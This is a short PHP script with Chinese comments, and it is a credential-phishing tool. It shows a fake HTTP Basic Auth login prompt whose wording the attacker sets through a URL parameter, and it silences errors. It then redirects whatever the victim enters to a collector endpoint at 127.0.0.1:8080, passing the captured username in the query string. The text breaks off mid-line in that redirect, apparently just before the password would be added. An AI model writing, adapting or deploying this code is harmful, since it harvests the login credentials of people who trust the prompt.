 <?
error_reporting(0);
/* 检查变量 $PHP_AUTH_USER 和$PHP_AUTH_PW 的值*/
if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
/* 空值：发送产生显示文本框的数据头部*/
header('WWW-Authenticate: Basic realm="'.addslashes(trim($_GET['info'])).'"');
header('HTTP/1.0 401 Unauthorized');
echo 'Authorization Required.';
exit;
} else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
/* 变量值存在，检查其是否正确 */
header("Location: http://127.0.0.1:8080/index.php?do=api&id={$_GET[id]}&username={$_SERVER[PHP_AUTH_USE
}
?>